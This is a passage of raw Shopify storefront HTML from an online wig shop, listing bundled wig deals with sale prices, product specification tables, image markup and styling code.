$129","id":31323786608723,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie Wigs = $79","id":31529602220115,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1213055743.png?v=1766603948"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1213055743.png?v=1766603948","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7735116103763" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199" data-price="19900"  data-product-id="7735116103763">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-1-4x4-lace-side-part-bob-wig-1-13x6-reddish-brown-bob-wig-copy" title="Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397280_{width}x.png?v=1764316083"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397280_500x.png?v=1764316083"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397280_500x.png?v=1764316083" alt="BAISI HAIR 2WIGS Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-1-4x4-lace-side-part-bob-wig-1-13x6-reddish-brown-bob-wig-copy">
      
      <span class="prod-title">Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199</span>
    </a>
    
    <div product-id="7735116103763" product-handle="baisi-1-4x4-lace-side-part-bob-wig-1-13x6-reddish-brown-bob-wig-copy" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$199.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$199.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$603.03</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$404.03</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7735116103763,"title":"Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199","handle":"baisi-1-4x4-lace-side-part-bob-wig-1-13x6-reddish-brown-bob-wig-copy","description":"\u003ctable style=\"width: 99.9531%; height: 298.975px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1458px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 71.1458px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 71.1458px;\" class=\"td\"\u003e\n\u003cp\u003eBlack Side Part Short Wig: Full Lace Wig\u003c\/p\u003e\n\u003cp\u003eShort Pixie Cut Wig: Machine Made Wig\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1632px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 71.1632px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 71.1632px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-10-29T18:42:50+08:00","created_at":"2025-10-29T18:40:20+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new"],"price":19900,"price_min":19900,"price_max":19900,"available":true,"price_varies":false,"compare_at_price":60303,"compare_at_price_min":60303,"compare_at_price_max":60303,"compare_at_price_varies":false,"variants":[{"id":43173678612563,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199","public_title":null,"options":["Default Title"],"price":19900,"weight":500,"compare_at_price":60303,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397280.png?v=1764316083","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397279.png?v=1764316083","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397278.png?v=1764316083","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1213056301.png?v=1766603769"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397280.png?v=1764316083","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199","id":31291586871379,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397280.png?v=1764316083"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397280.png?v=1764316083","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199","id":31291586904147,"position":2,"preview_image":{"aspect_ratio":1.0,"height":360,"width":360,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397279.png?v=1764316083"},"aspect_ratio":1.0,"height":360,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397279.png?v=1764316083","width":360},{"alt":"BAISI HAIR 2WIGS Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199","id":31291586936915,"position":3,"preview_image":{"aspect_ratio":1.0,"height":360,"width":360,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397278.png?v=1764316083"},"aspect_ratio":1.0,"height":360,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1200397278.png?v=1764316083","width":360},{"alt":"BAISI HAIR 2WIGS Baisi 1-Full Lace Short Wig-1-Short Pixie Cut Wig= $199","id":31529602383955,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1213056301.png?v=1766603769"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-baisi-1-full-lace-short-wig-1-short-pixie-cut-wig-199-1213056301.png?v=1766603769","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 298.975px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1458px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 71.1458px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 71.1458px;\" class=\"td\"\u003e\n\u003cp\u003eBlack Side Part Short Wig: Full Lace Wig\u003c\/p\u003e\n\u003cp\u003eShort Pixie Cut Wig: Machine Made Wig\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5833px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.5833px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.5833px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1632px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 71.1632px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 71.1632px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7732095975507" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $79" data-price="7900"  data-product-id="7732095975507">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109" title="Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $79">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-1208355779_{width}x.png?v=1764316076"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-1208355779_500x.png?v=1764316076"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $79">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-baisi-1-finger-wave-wig-1-pixie-short-cut-wig-79-1208355779_500x.png?v=1764316076" alt="BAISI HAIR 2WIGS Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $79" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109">
      
      <span class="prod-title">Baisi 1 Finger Wave Wig+1 Pixie Short Cut Wig = $79</span>
    </a>
    
    <div product-id="7732095975507" product-handle="baisi-1-finger-wave-wig-1-pixie-short-cut-wig-109" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$79.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$79.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$239.39</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$160.39</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
